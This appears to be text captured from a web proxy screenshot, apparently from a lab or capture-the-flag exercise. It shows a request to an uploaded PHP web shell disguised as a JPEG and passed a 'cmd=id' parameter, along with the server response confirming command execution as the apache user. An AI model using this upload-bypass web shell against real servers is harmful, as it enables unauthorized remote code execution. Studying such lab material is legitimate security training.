 equest
Pretty Raw Hex
\n
GET /uploads/10_10_16_7.php.jpg?cmd=id HTTP/1.1
Host: 10.10.10.146
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate, br
Connection: keep-alive
Upgrade-Insecure-Requests: 1
If-Modified-Since: Tue, 30 Oct 2018 17:07:13 GMT
If-None-Match: "2-579753782b240"
Priority: u=0, i
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Date: Fri, 26 Sep 2025 13:22:39 GMT
3 Server: Apache/2.4.6 (CentOS) PHP/5.4.16
4 X-Powered-By: PHP/5.4.16
5 Content-Length: 131
6 Keep-Alive: timeout=5, max=100
7 Connection: Keep-Alive
8 Content-Type: text/html; charset=UTF-8
9
10 ÿØÿàJFIFÿÛ
11
12 uid=48(apache) gid=48(apache) groups=48(apache)
13